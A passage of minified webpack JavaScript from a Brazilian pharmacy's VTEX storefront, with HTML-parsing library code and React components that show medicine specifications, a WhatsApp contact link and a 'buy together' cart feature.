0!==r?r:this.lastNeed<=t.length?(t.copy(this.lastChar,e,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(t.copy(this.lastChar,e,0,t.length),void(this.lastNeed-=t.length))}function c(t,e){if((t.length-e)%2==0){var r=t.toString("utf16le",e);if(r){var i=r.charCodeAt(r.length-1);if(i>=55296&&i<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=t[t.length-2],this.lastChar[1]=t[t.length-1],r.slice(0,-1)}return r}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=t[t.length-1],t.toString("utf16le",e,t.length-1)}function l(t){var e=t&&t.length?this.write(t):"";if(this.lastNeed){var r=this.lastTotal-this.lastNeed;return e+this.lastChar.toString("utf16le",0,r)}return e}function u(t,e){var r=(t.length-e)%3;return 0===r?t.toString("base64",e):(this.lastNeed=3-r,this.lastTotal=3,1===r?this.lastChar[0]=t[t.length-1]:(this.lastChar[0]=t[t.length-2],this.lastChar[1]=t[t.length-1]),t.toString("base64",e,t.length-r))}function p(t){var e=t&&t.length?this.write(t):"";return this.lastNeed?e+this.lastChar.toString("base64",0,3-this.lastNeed):e}function h(t){return t.toString(this.encoding)}function d(t){return t&&t.length?this.write(t):""}e.StringDecoder=s,s.prototype.write=function(t){if(0===t.length)return"";var e,r;if(this.lastNeed){if(void 0===(e=this.fillLast(t)))return"";r=this.lastNeed,this.lastNeed=0}else r=0;return r<t.length?e?e+this.text(t,r):this.text(t,r):e||""},s.prototype.end=function(t){var e=t&&t.length?this.write(t):"";return this.lastNeed?e+"�":e},s.prototype.text=function(t,e){var r=function(t,e,r){var i=e.length-1;if(i<r)return 0;var n=a(e[i]);if(n>=0)return n>0&&(t.lastNeed=n-1),n;if(--i<r||-2===n)return 0;if((n=a(e[i]))>=0)return n>0&&(t.lastNeed=n-2),n;if(--i<r||-2===n)return 0;if((n=a(e[i]))>=0)return n>0&&(2===n?n=0:t.lastNeed=n-3),n;return 0}(this,t,e);if(!this.lastNeed)return t.toString("utf8",e);this.lastTotal=r;var i=t.length-(r-this.lastNeed);return t.copy(this.lastChar,0,i),t.toString("utf8",e,i)},s.prototype.fillLast=function(t){if(this.lastNeed<=t.length)return t.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);t.copy(this.lastChar,this.lastTotal-this.lastNeed,0,t.length),this.lastNeed-=t.length}},348:function(t,e,r){var i=r(101),n=i.Buffer;function s(t,e){for(var r in t)e[r]=t[r]}function a(t,e,r){return n(t,e,r)}n.from&&n.alloc&&n.allocUnsafe&&n.allocUnsafeSlow?t.exports=i:(s(i,e),e.Buffer=a),a.prototype=Object.create(n.prototype),s(n,a),a.from=function(t,e,r){if("number"==typeof t)throw new TypeError("Argument must not be a number");return n(t,e,r)},a.alloc=function(t,e,r){if("number"!=typeof t)throw new TypeError("Argument must be a number");var i=n(t);return void 0!==e?"string"==typeof r?i.fill(e,r):i.fill(e):i.fill(0),i},a.allocUnsafe=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return n(t)},a.allocUnsafeSlow=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return i.SlowBuffer(t)}},352:function(t,e,r){function i(t){this._cbs=t||{}}t.exports=i;var n=r(59).EVENTS;Object.keys(n).forEach((function(t){if(0===n[t])t="on"+t,i.prototype[t]=function(){this._cbs[t]&&this._cbs[t]()};else if(1===n[t])t="on"+t,i.prototype[t]=function(e){this._cbs[t]&&this._cbs[t](e)};else{if(2!==n[t])throw Error("wrong number of arguments");t="on"+t,i.prototype[t]=function(e,r){this._cbs[t]&&this._cbs[t](e,r)}}}))},353:function(t,e,r){function i(t){this._cbs=t||{},this.events=[]}t.exports=i;var n=r(59).EVENTS;Object.keys(n).forEach((function(t){if(0===n[t])t="on"+t,i.prototype[t]=function(){this.events.push([t]),this._cbs[t]&&this._cbs[t]()};else if(1===n[t])t="on"+t,i.prototype[t]=function(e){this.events.push([t,e]),this._cbs[t]&&this._cbs[t](e)};else{if(2!==n[t])throw Error("wrong number of arguments");t="on"+t,i.prototype[t]=function(e,r){this.events.push([t,e,r]),this._cbs[t]&&this._cbs[t](e,r)}}})),i.prototype.onreset=function(){this.events=[],this._cbs.onreset&&this._cbs.onreset()},i.prototype.restart=function(){this._cbs.onreset&&this._cbs.onreset();for(var t=0,e=this.events.length;t<e;t++)if(this._cbs[this.events[t][0]]){var r=this.events[t].length;1===r?this._cbs[this.events[t][0]]():2===r?this._cbs[this.events[t][0]](this.events[t][1]):this._cbs[this.events[t][0]](this.events[t][1],this.events[t][2])}}},354:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return t.data}},355:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e,r){var c=t.name;if(!(0,o.default)(c))return null;var l=(0,s.default)(t.attribs,e),u=null;-1===a.default.indexOf(c)&&(u=(0,n.default)(t.children,r));return i.default.createElement(c,l,u)};var i=c(r(0)),n=c(r(98)),s=c(r(127)),a=c(r(360)),o=c(r(128));function c(t){return t&&t.__esModule?t:{default:t}}},356:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return Object.keys(t).filter((function(t){return(0,s.default)(t)})).reduce((function(e,r){var s=r.toLowerCase(),a=n.default[s]||s;return e[a]=function(t,e){i.default.map((function(t){return t.toLowerCase()})).indexOf(t.toLowerCase())>=0&&(e=t);return e}(a,t[r]),e}),{})};var i=a(r(357)),n=a(r(358)),s=a(r(128));function a(t){return t&&t.__esModule?t:{default:t}}},357:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=["allowfullScreen","async","autoplay","capture","checked","controls","default","defer","disabled","formnovalidate","hidden","loop","multiple","muted","novalidate","open","playsinline","readonly","required","reversed","scoped","seamless","selected","itemscope"]},358:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={accept:"accept","accept-charset":"acceptCharset",accesskey:"accessKey",action:"action",allowfullscreen:"allowFullScreen",allowtransparency:"allowTransparency",alt:"alt",as:"as",async:"async",autocomplete:"autoComplete",autoplay:"autoPlay",capture:"capture",cellpadding:"cellPadding",cellspacing:"cellSpacing",charset:"charSet",challenge:"challenge",checked:"checked",cite:"cite",classid:"classID",class:"className",cols:"cols",colspan:"colSpan",content:"content",contenteditable:"contentEditable",contextmenu:"contextMenu",controls:"controls",controlsList:"controlsList",coords:"coords",crossorigin:"crossOrigin",data:"data",datetime:"dateTime",default:"default",defer:"defer",dir:"dir",disabled:"disabled",download:"download",draggable:"draggable",enctype:"encType",form:"form",formaction:"formAction",formenctype:"formEncType",formmethod:"formMethod",formnovalidate:"formNoValidate",formtarget:"formTarget",frameborder:"frameBorder",headers:"headers",height:"height",hidden:"hidden",high:"high",href:"href",hreflang:"hrefLang",for:"htmlFor","http-equiv":"httpEquiv",icon:"icon",id:"id",inputmode:"inputMode",integrity:"integrity",is:"is",keyparams:"keyParams",keytype:"keyType",kind:"kind",label:"label",lang:"lang",list:"list",loop:"loop",low:"low",manifest:"manifest",marginheight:"marginHeight",marginwidth:"marginWidth",max:"max",maxlength:"maxLength",media:"media",mediagroup:"mediaGroup",method:"method",min:"min",minlength:"minLength",multiple:"multiple",muted:"muted",name:"name",nonce:"nonce",novalidate:"noValidate",open:"open",optimum:"optimum",pattern:"pattern",placeholder:"placeholder",playsinline:"playsInline",poster:"poster",preload:"preload",profile:"profile",radiogroup:"radioGroup",readonly:"readOnly",referrerpolicy:"referrerPolicy",rel:"rel",required:"required",reversed:"reversed",role:"role",rows:"rows",rowspan:"rowSpan",sandbox:"sandbox",scope:"scope",scoped:"scoped",scrolling:"scrolling",seamless:"seamless",selected:"selected",shape:"shape",size:"size",sizes:"sizes",slot:"slot",span:"span",spellcheck:"spellCheck",src:"src",srcdoc:"srcDoc",srclang:"srcLang",srcset:"srcSet",start:"start",step:"step",style:"style",summary:"summary",tabindex:"tabIndex",target:"target",title:"title",type:"type",usemap:"useMap",value:"value",width:"width",wmode:"wmode",wrap:"wrap",about:"about",datatype:"datatype",inlist:"inlist",prefix:"prefix",property:"property",resource:"resource",typeof:"typeof",vocab:"vocab",autocapitalize:"autoCapitalize",autocorrect:"autoCorrect",autosave:"autoSave",color:"color",itemprop:"itemProp",itemscope:"itemScope",itemtype:"itemType",itemid:"itemID",itemref:"itemRef",results:"results",security:"security",unselectable:"unselectable"}},359:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=function(t,e){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return function(t,e){var r=[],i=!0,n=!1,s=void 0;try{for(var a,o=t[Symbol.iterator]();!(i=(a=o.next()).done)&&(r.push(a.value),!e||r.length!==e);i=!0);}catch(t){n=!0,s=t}finally{try{!i&&o.return&&o.return()}finally{if(n)throw s}}return r}(t,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")};e.default=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(""===t)return{};return t.split(";").reduce((function(t,e){var r=e.split(/^([^:]+):/).filter((function(t,e){return e>0})).map((function(t){return t.trim().toLowerCase()})),n=i(r,2),s=n[0],a=n[1];return void 0===a||(t[s=s.replace(/^-ms-/,"ms-").replace(/-(.)/g,(function(t,e){return e.toUpperCase()}))]=a),t}),{})}},360:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=["area","base","br","col","command","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"]},361:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){var r=void 0;t.children.length>0&&(r=t.children[0].data);var s=(0,n.default)(t.attribs,e);return i.default.createElement("style",s,r)};var i=s(r(0)),n=s(r(127));function s(t){return t&&t.__esModule?t:{default:t}}},362:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){return null}},363:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=e.decodeEntities,s=void 0===r||r,a=e.transform,o=e.preprocessNodes,c=void 0===o?function(t){return t}:o,l=c(i.default.parseDOM(t,{decodeEntities:s}));return(0,n.default)(l,a)};var i=s(r(59)),n=s(r(98));function s(t){return t&&t.__esModule?t:{default:t}}},54:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.htmlparser2=e.convertNodeToElement=e.processNodes=void 0;var i=r(98);Object.defineProperty(e,"processNodes",{enumerable:!0,get:function(){return o(i).default}});var n=r(115);Object.defineProperty(e,"convertNodeToElement",{enumerable:!0,get:function(){return o(n).default}});var s=r(59);Object.defineProperty(e,"htmlparser2",{enumerable:!0,get:function(){return o(s).default}});var a=o(r(363));function o(t){return t&&t.__esModule?t:{default:t}}e.default=a.default},59:function(t,e,r){var i=r(116),n=r(118);function s(e,r){return delete t.exports[e],t.exports[e]=r,r}t.exports={Parser:i,Tokenizer:r(117),ElementType:r(119),DomHandler:n,get FeedHandler(){return s("FeedHandler",r(332))},get Stream(){return s("Stream",r(346))},get WritableStream(){return s("WritableStream",r(126))},get ProxyHandler(){return s("ProxyHandler",r(352))},get DomUtils(){return s("DomUtils",r(121))},get CollectingHandler(){return s("CollectingHandler",r(353))},DefaultHandler:n,get RssHandler(){return s("RssHandler",this.FeedHandler)},parseDOM:function(t,e){var r=new n(e);return new i(r,e).end(t),r.dom},parseFeed:function(e,r){var n=new t.exports.FeedHandler(r);return new i(n,r).end(e),n.dom},createDomStream:function(t,e,r){var s=new n(t,e,r);return new i(s,e)},EVENTS:{attribute:2,cdatastart:0,cdataend:0,text:1,processinginstruction:2,comment:1,commentend:0,closetag:1,opentag:2,opentagname:1,error:1,end:0}}},82:function(t,e){"function"==typeof Object.create?t.exports=function(t,e){e&&(t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}))}:t.exports=function(t,e){if(e){t.super_=e;var r=function(){};r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t}}},98:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){return t.filter((function(t){return!(0,i.default)(t)})).map((function(t,r){var i=void 0;return"function"!=typeof e||null!==(i=e(t,r))&&!i?(0,n.default)(t,r,e):i}))};var i=s(r(323)),n=s(r(115));function s(t){return t&&t.__esModule?t:{default:t}}},99:function(t,e){t.exports={Text:"text",Directive:"directive",Comment:"comment",Script:"script",Style:"style",Tag:"tag",CDATA:"cdata",Doctype:"doctype",isTag:function(t){return"tag"===t.type||"script"===t.type||"style"===t.type}}}}]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_204=window.webpackJsonpdrogariavenancio_store_2_0_204||[]).push([["ProductSpecifications"],{0:function(e,t){e.exports=React},100:function(e,t){},14:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},441:function(e,t,c){"use strict";c.r(t),function(e){var t=c(3);c.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.204");var a=Object(t.register)((function(){return c(553)}),e,"drogariavenancio.store@2.0.204","drogariavenancio.store@2.x","ProductSpecifications");a.renderHotReload,a.setupHMR}.call(this,c(11)(e))},442:function(e,t,c){},553:function(e,t,c){"use strict";c.r(t);var a=c(1),n=c(0),o=c.n(n),i=c(14),r=c.n(i),s=c(54),l=c.n(s),d=(c(442),function(){var e=r()(),t=Object(n.useState)(!1),c=Object(a.a)(t,2),i=c[0],s=c[1],d=Object(n.useState)(!1),m=Object(a.a)(d,2),u=m[0],p=m[1],v=Object(n.useState)(!1),b=Object(a.a)(v,2),f=b[0],h=b[1],E=Object(n.useState)(""),w=Object(a.a)(E,2),g=w[0],N=w[1],C=Object(n.useState)(""),O=Object(a.a)(C,2),x=O[0],j=O[1],k=Object(n.useState)(""),S=Object(a.a)(k,2),H=S[0],y=S[1],_=Object(n.useState)(0),A=Object(a.a)(_,2),L=A[0],M=A[1],I=Object(n.useState)(0),P=Object(a.a)(I,2),T=P[0],R=P[1],q=Object(n.useState)(0),D=Object(a.a)(q,2),Z=D[0],V=D[1],B=Object(n.useState)(!1),K=Object(a.a)(B,2),J=K[0],z=K[1],F=Object(n.useState)(""),W=Object(a.a)(F,2),G=W[0],Q=W[1],U=Object(n.useState)(""),X=Object(a.a)(U,2),Y=X[0],$=X[1],ee=Object(n.useState)(""),te=Object(a.a)(ee,2),ce=te[0],ae=te[1],ne=function(){return o.a.createElement("svg",{width:"30",height:"30",viewBox:"0 0 30 30",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o.a.createElement("rect",{y:"30",width:"30",height:"30",rx:"15",transform:"rotate(-90 0 30)",fill:"white"}),o.a.createElement("path",{d:"M9 12L15 18L21 12",stroke:"#444444",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},oe=function(){return o.a.createElement("svg",{width:"15",height:"20",viewBox:"0 0 15 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o.a.createElement("path",{d:"M13.9673 5.41428L10.1178 1.01788C10.0568 0.948277 9.97424 0.90918 9.88808 0.90918H2.5165C1.64581 0.90918 0.9375 1.7182 0.9375 2.71258V17.2876C0.9375 18.282 1.64584 19.091 2.51652 19.091H12.4834C13.3542 19.091 14.0625 18.282 14.0625 17.2876V5.67668C14.0625 5.57828 14.0283 5.48389 13.9673 5.41428ZM10.213 2.17619L12.9532 5.30565H11.1423C10.894 5.30565 10.6607 5.19525 10.4852 4.99482C10.3097 4.79443 10.213 4.52792 10.213 4.24443V2.17619ZM13.4127 17.2876C13.4127 17.8728 12.9958 18.3489 12.4834 18.3489H2.5165C2.00411 18.3489 1.58727 17.8728 1.58727 17.2876V2.71258C1.5873 2.12739 2.00414 1.6513 2.5165 1.6513H9.56325V4.24436C9.56318 4.72608 9.72741 5.17895 10.0256 5.51954C10.3239 5.86017 10.7204 6.04773 11.1422 6.04773H13.4126L13.4127 17.2876Z",fill:"#184595",stroke:"#184595"}),o.a.createElement("path",{d:"M9.84536 13.6365H9.6999C9.52046 13.6365 9.375 13.8026 9.375 14.0075C9.375 14.2124 9.52046 14.3786 9.6999 14.3786H9.84536C10.0247 14.3786 10.1703 14.2124 10.1703 14.0075C10.1703 13.8026 10.0247 13.6365 9.84536 13.6365Z",fill:"#184595",stroke:"#184595"}),o.a.createElement("path",{d:"M7.2306 13.6365H4.0749C3.89546 13.6365 3.75 13.8026 3.75 14.0075C3.75 14.2124 3.89546 14.3786 4.0749 14.3786H7.2306C7.41005 14.3786 7.5555 14.2124 7.5555 14.0075C7.5555 13.8026 7.41005 13.6365 7.2306 13.6365Z",fill:"#184595",stroke:"#184595"}),o.a.createElement("path",{d:"M10.6097 10H4.39032C4.03667 10 3.75 10.2035 3.75 10.4545C3.75 10.7056 4.03667 10.9091 4.39032 10.9091H10.6097C10.9633 10.9091 11.25 10.7056 11.25 10.4545C11.25 10.2035 10.9633 10 10.6097 10Z",fill:"#184595",stroke:"#184595"}))};Object(n.useEffect)((function(){e.product.properties.map((function(e){var t;if("Descrição"===e.name&&N(""),"Principio Ativo"===e.name){Q(e.values[0]);try{var c=document.createElement("p");c.classList.add("principioAtivoText");var a=document.createElement("a");a.setAttribute("href","/".concat(e.values[0].toLowerCase(),"?map=ft")),a.innerText="".concat(e.values[0].toLowerCase()),c.appendChild(a),null===(t=document.querySelector("h1.vtex-store-components-3-x-productNameContainer"))||void 0===t||t.after(c)}catch(e){console.error(e)}}return"Registro Anvisa"===e.name&&$(e.values[0]),"Indicações"===e.name&&j(e.values[0]),"Contra indicações"===e.name&&y(e.values[0]),!0}));var t=e.product.categories.filter((function(e){return"/Medicamentos/"===e}));z(0!==t.length),ae(e.selectedItem.ean),setTimeout((function(){var e=document.querySelectorAll(".product-specifications .accordion-item-1 .accordion-content");M(e[0]?e[0].clientHeight:0),e[0]&&(e[0].style.maxHeight="0");var t=document.querySelectorAll(".product-specifications .accordion-item-2 .accordion-content");R(t[0]?t[0].clientHeight:0),t[0]&&(t[0].style.maxHeight="0");var c=document.querySelectorAll(".product-specifications .accordion-item-3 .accordion-content");V(c[0]?c[0].clientHeight:0),c[0]&&(c[0].style.maxHeight="0")}),200)}),[]);var ie=function(e){1===e&&s(!i),2===e&&p(!u),3===e&&h(!f)};return Object(n.useEffect)((function(){setTimeout((function(){if(g){var e=document.querySelectorAll(".product-specifications .accordion-item-1 .accordion-content");e[0].style.maxHeight=i?"".concat(L,"px"):"0px"}if(x){var t=document.querySelectorAll(".product-specifications .accordion-item-2 .accordion-content");t[0].style.maxHeight=u?"".concat(T,"px"):"0px"}if(H){var c=document.querySelectorAll(".product-specifications .accordion-item-3 .accordion-content");c[0].style.maxHeight=f?"".concat(Z,"px"):"0px"}}),200)}),[i,u,f]),o.a.createElement("div",{className:"product-specifications"},o.a.createElement("div",{className:"product-specifications-accordion"},""!==g&&o.a.createElement("div",{className:"accordion-item accordion-item-1"},o.a.createElement("h2",{className:"accordion-title"},"Especificações"),o.a.createElement("div",{className:"accordion-arrow ".concat(i?"show":"hide"),onClick:function(){return ie(1)},role:"button",onKeyDown:function(){},tabIndex:0},o.a.createElement(ne,null)),o.a.createElement("div",{className:"accordion-content"},l()("".concat(g)))),""!==x&&o.a.createElement("div",{className:"accordion-item accordion-item-2"},o.a.createElement("h2",{className:"accordion-title"},"Indicações"),o.a.createElement("div",{className:"accordion-arrow ".concat(u?"show":"hide"),onClick:function(){return ie(2)},role:"button",onKeyDown:function(){},tabIndex:0},o.a.createElement(ne,null)),o.a.createElement("div",{className:"accordion-content"},l()("".concat(x)))),""!==H&&o.a.createElement("div",{className:"accordion-item accordion-item-3"},o.a.createElement("h2",{className:"accordion-title"},"Contra-Indicações"),o.a.createElement("div",{className:"accordion-arrow ".concat(f?"show":"hide"),onClick:function(){return ie(3)},role:"button",onKeyDown:function(){},tabIndex:0},o.a.createElement(ne,null)),o.a.createElement("div",{className:"accordion-content"},l()("".concat(H))))),o.a.createElement("div",{className:"product-specifications-block"},o.a.createElement("div",{className:"block-row-1"},J&&o.a.createElement("div",{className:"block-warning"},o.a.createElement("div",{className:"block-warning-text"},o.a.createElement("div",{className:"block-warning-text-title"},"Advertência do Ministério da Saúde"),o.a.createElement("div",{className:"block-warning-text-description"},e.product.productName," é um medicamento.Seu uso pode trazer riscos. Procure o médico e o farmacêutico.")),o.a.createElement("div",{className:"block-warning-button"},o.a.createElement("a",{href:"https://bancodeimagens.venancio.com.br:7443/FOTOS_TRATADAS_SITE_14-03-2016/bulas/".concat(e.selectedItem.itemId,".pdf"),target:"_blank",rel:"noreferrer"},o.a.createElement(oe,null)," Ler bula")))),o.a.createElement("div",{className:"block-row-2"},""!==G&&o.a.createElement("div",{className:"block-characteristic"},o.a.createElement("div",{className:"block-characteristic-title"},"Principio Ativo"),o.a.createElement("div",{className:"block-characteristic-description"},G)),""!==Y&&o.a.createElement("div",{className:"block-characteristic"},o.a.createElement("div",{className:"block-characteristic-title"},"Registro"),o.a.createElement("div",{className:"block-characteristic-description"},Y)),""!==ce&&o.a.createElement("div",{className:"block-characteristic"},o.a.createElement("div",{className:"block-characteristic-title"},"Código EAN"),o.a.createElement("div",{className:"block-characteristic-description"},ce)))))});d.schema={title:"Bloco de Especificações"};var m=d;t.default=m}},[[441,"common",0,3]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_204=window.webpackJsonpdrogariavenancio_store_2_0_204||[]).push([["ProductWhatsapp"],{0:function(e,t){e.exports=React},14:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},444:function(e,t,a){"use strict";a.r(t),function(e){var t=a(3);a.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.204");var n=Object(t.register)((function(){return a(555)}),e,"drogariavenancio.store@2.0.204","drogariavenancio.store@2.x","ProductWhatsapp");n.renderHotReload,n.setupHMR}.call(this,a(11)(e))},445:function(e,t,a){},555:function(e,t,a){"use strict";a.r(t);var n=a(1),r=a(0),o=a.n(r),c=a(14),s=a.n(c),C=(a(445),function(){var e=s()(),t=Object(r.useState)(""),a=Object(n.a)(t,2),c=a[0],C=a[1],i=Object(r.useState)(""),p=Object(n.a)(i,2),d=p[0],l=p[1];Object(r.useEffect)((function(){C(e.selectedItem.name),l(e.selectedItem.itemId)}),[]);var u=function(){return o.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"21",height:"20",viewBox:"0 0 21 20",fill:"none"},o.a.createElement("path",{d:"M17.231 3.26272L17.2328 3.26449C19.0179 5.04068 20 7.40313 20 9.92003C20 15.1015 15.7539 19.33 10.5402 19.33C8.95572 19.33 7.39936 18.9311 6.01467 18.1804L5.84099 18.0863L5.64987 18.1363L1.21076 19.2973L2.38929 14.992L2.44433 14.791L2.34026 14.6104C1.5192 13.1855 1.0804 11.5714 1.0804 9.91003C1.0804 4.72855 5.32654 0.50006 10.5402 0.500063L10.5419 0.500057C11.7856 0.495746 13.0176 0.737868 14.166 1.21224C15.3145 1.68661 16.3564 2.38369 17.231 3.26272ZM6.06279 17.4293L6.06579 17.4311C7.41846 18.2259 8.96311 18.65 10.5402 18.65C15.3748 18.65 19.3217 14.7404 19.3015 9.91992C19.3055 8.77119 19.0805 7.63312 18.6395 6.57163C18.1984 5.50997 17.5501 4.5461 16.7322 3.73578C15.0803 2.08204 12.8729 1.17005 10.5301 1.17005C5.69356 1.17005 1.74874 5.09154 1.74874 9.91003L1.74874 9.9104C1.74996 11.5539 2.21547 13.1638 3.09191 14.5563L3.09187 14.5564L3.09555 14.562L3.17457 14.6839L2.39973 17.5077L2.17057 18.3428L3.00841 18.1237L5.94128 17.3568L6.06279 17.4293ZM7.67231 9.62527L7.67599 9.6318L7.67986 9.63823C7.83413 9.89405 8.35885 10.7602 9.16292 11.4738C10.0381 12.252 10.8212 12.5849 11.1567 12.7275C11.2055 12.7482 11.2449 12.765 11.2736 12.7784C11.4314 12.8591 11.6362 12.9356 11.8651 12.9092C12.1178 12.8801 12.2963 12.7396 12.4176 12.5952C12.5528 12.441 12.9816 11.934 13.1918 11.6426C13.1968 11.6443 13.2019 11.646 13.2072 11.6478C13.3782 11.7198 14.0497 12.0453 14.5002 12.2637C14.6626 12.3424 14.7962 12.4072 14.8674 12.4412C14.921 12.4668 14.9712 12.4898 15.0134 12.5092C15.0241 12.5141 15.0342 12.5187 15.0437 12.5231C15.0642 12.5325 15.0818 12.5407 15.0972 12.548C15.0967 12.5748 15.0952 12.6061 15.0922 12.6418C15.0784 12.8057 15.0354 13.0299 14.9447 13.279L14.9447 13.279L14.9421 13.2863C14.899 13.4107 14.7229 13.6109 14.4115 13.8101C14.1137 14.0006 13.8131 14.1132 13.6657 14.135C13.2682 14.1901 12.8113 14.211 12.3209 14.0539L12.3209 14.0538L12.3138 14.0516C11.9626 13.9449 11.5205 13.8014 10.952 13.5521L10.9485 13.5506C8.70951 12.5894 7.18228 10.3779 6.93406 10.0185C6.92253 10.0018 6.91375 9.98911 6.9078 9.98072L6.90362 9.97483L6.89928 9.96907L6.89742 9.9666C6.83927 9.88948 6.60893 9.58396 6.39255 9.16016C6.17013 8.72453 5.98492 8.20682 5.98492 7.71004C5.98492 6.78108 6.41718 6.30771 6.66294 6.03857C6.68313 6.01647 6.70205 5.99574 6.71938 5.97625C6.8398 5.84783 6.95773 5.83004 7.01256 5.83004H7.48144C7.50226 5.83102 7.52175 5.83135 7.53559 5.83152C7.55 5.85411 7.57055 5.89138 7.59531 5.95012C7.79174 6.43861 8.3026 7.68077 8.37484 7.82454L8.38896 7.81745C8.38896 7.81745 8.38896 7.81745 8.38896 7.81745L8.37484 7.82454C8.37684 7.82852 8.37856 7.83208 8.38003 7.83523C8.37983 7.83563 8.37963 7.83603 8.37943 7.83643C8.30589 7.98302 8.28035 8.03393 8.21163 8.1137C8.15686 8.17727 8.10823 8.2359 8.06399 8.28924C7.98798 8.38087 7.92492 8.4569 7.86593 8.51559C7.86322 8.51828 7.86028 8.52119 7.85711 8.52432C7.79764 8.58309 7.66048 8.71862 7.59129 8.91018C7.50196 9.15751 7.54825 9.40483 7.67231 9.62527ZM7.51266 5.80104C7.51267 5.80099 7.51333 5.80157 7.5146 5.80292C7.51328 5.80177 7.51265 5.8011 7.51266 5.80104Z",fill:"white",stroke:"white"}))};return o.a.createElement("div",{className:"product-whatsapp"},o.a.createElement("div",{className:"product-whatsapp-content"},o.a.createElement("div",{className:"product-whatsapp-titlle"},"Medicamento Especial"),o.a.createElement("div",{className:"product-whatsapp-description"},"Para maiores informações, entre em contato conosco atráves do Whatsapp"),o.a.createElement("div",{className:"product-whatsapp-link"},o.a.createElement("a",{href:"https://api.whatsapp.com/send/?phone=5521996031242&text=Olá, gostaria de mais informações sobre o produto ".concat(c," (COD: ").concat(d,")&type=phone_number&app_absent=0"),target:"_blank",rel:"noreferrer"},o.a.createElement(u,null)," 21 99603-1242"))))});t.default=C}},[[444,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_204=window.webpackJsonpdrogariavenancio_store_2_0_204||[]).push([["ProductSmallBuyTogether"],{0:function(e,t){e.exports=React},14:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},16:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Spinner"]},22:function(e,t){e.exports=regeneratorRuntime},28:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.order-items@0.x/OrderItems"]},439:function(e,t,r){"use strict";r.r(t),function(e){var t=r(3);r.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.204");var a=Object(t.register)((function(){return r(552)}),e,"drogariavenancio.store@2.0.204","drogariavenancio.store@2.x","ProductSmallBuyTogether");a.renderHotReload,a.setupHMR}.call(this,r(11)(e))},440:function(e,t,r){},552:function(e,t,r){"use strict";r.r(t);var a=r(2),n=r.n(a),o=r(4),c=r(33),i=r(1),l=r(0),u=r.n(l),d=r(14),s=r.n(d),m=r(28),p=r(16),v=r.n(p),b=r(69),f=(r(440),function(){var e=s()(),t=Object(m.useOrderItems)().addItems,r=Object(l.useState)([]),a=Object(i.a)(r,2),d=a[0],p=a[1],f=Object(l.useState)({}),P=Object(i.a)(f,2),g=P[0],h=P[1],y=function(e,t){h((function(r){return Object.assign(Object.assign({},r),Object(c.a)({},e,t))}))},E=function(){var e=Object(o.a)(n.a.mark((function e(t){var r,a,o,c;return n.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return"/api/checkout/pub/orderForms/simulation?RnbBehavior=0",a=t.map((function(e){return{id:e.id,quantity:1,seller:e.seller}})),e.next=4,b.a.post("/api/checkout/pub/orderForms/simulation?RnbBehavior=0",{items:a});case 4:return o=e.sent,c=(null===(r=o.data.totals.find((function(e){return"Discounts"===e.id})))||void 0===r?void 0:r.value)||0,e.abrupt("return",Math.abs(c)/100);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),w=function(){var e=Object(o.a)(n.a.mark((function e(r){var a,o,c;return n.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a="".concat(r.baseProduct.id,"-").concat(r.relatedProduct.id),y(a,!0),o=document.querySelectorAll(".vtex-minicart-2-x-openIconContainer .vtex-button"),setTimeout((function(){o[0].click()}),1300),c=[{id:r.baseProduct.id,quantity:1,seller:r.baseProduct.seller},{id:r.relatedProduct.id,quantity:1,seller:r.relatedProduct.seller}],e.next=7,t(c);case 